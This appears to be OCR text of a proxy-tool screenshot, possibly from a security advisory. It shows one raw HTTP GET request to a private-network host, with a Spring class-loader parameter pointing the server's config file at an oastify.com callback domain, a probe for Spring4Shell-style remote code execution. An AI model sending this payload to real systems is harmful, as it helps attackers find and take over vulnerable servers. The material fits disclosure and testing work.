 Advisory Request Response
Pretty Raw Hex \n
1 GET /?class.module.classLoader.resources.context.configFile=
https://3osrvm8l52pt2j7h8qzdsklx3o9ex3.oastify.com&
class.module.classLoader.resources.context.configFile.content.aaa=xxx HTTP/1.1
2 Host: 192.168.0.112:8888
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.75 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search... 0 highlights